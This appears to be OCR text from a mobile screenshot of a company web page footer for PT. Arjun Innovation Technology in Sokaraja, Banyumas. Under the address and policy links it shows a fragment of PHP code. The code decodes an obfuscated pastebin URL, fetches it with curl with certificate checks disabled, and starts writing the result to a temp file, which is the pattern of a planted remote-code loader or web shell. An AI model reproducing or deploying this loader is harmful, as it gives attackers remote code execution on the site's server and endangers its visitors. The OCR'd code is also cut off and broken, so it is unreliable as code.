
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vc
mF3L21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST
=> FALSE, CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5
= tempnam(sys_get_temp_dir(), "tmp_func");